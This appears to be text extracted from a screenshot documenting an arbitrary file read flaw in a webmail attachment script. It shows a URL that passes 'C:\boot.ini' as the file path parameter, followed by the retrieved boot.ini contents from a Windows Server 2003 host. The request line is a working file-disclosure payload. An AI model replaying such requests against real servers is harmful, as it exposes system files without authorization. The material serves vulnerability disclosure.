 mail.c .cn/prog/get_composer_att.php?att_size=1623&filenamepath=C:\boot.ini&maxatt_sign=4bc882e8c4a98ac7a97acd321aad4f88&attach_filename=boot.ini
应用
C:\Users Downloads\boot.ini - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
ABC
boot.ini
1 [boot loader]
2 timeout=30
3 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
4 [operating systems]
5 multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003 Enterprise x64 Edition" /noexecute=optout /fastdetect
6